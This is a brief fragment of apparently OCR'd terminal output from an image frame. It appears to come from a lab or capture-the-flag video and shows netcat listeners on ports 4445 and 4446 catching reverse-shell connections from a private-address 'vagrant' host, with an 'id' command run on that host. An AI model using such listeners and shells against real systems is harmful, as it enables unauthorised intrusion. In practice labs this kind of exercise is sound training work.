 ❯ nc -lvnp 4445
Connection from 172.16.177.130:32966
id
uid=1000(vagrant) gid=1000(vagrant) groups=1000(vagrant),4(adm),24(cdrom),30(dip),46(plugdev),111(
mbashare)
❯ nc -lvnp 4446
Connection from 172.16.177.130:41030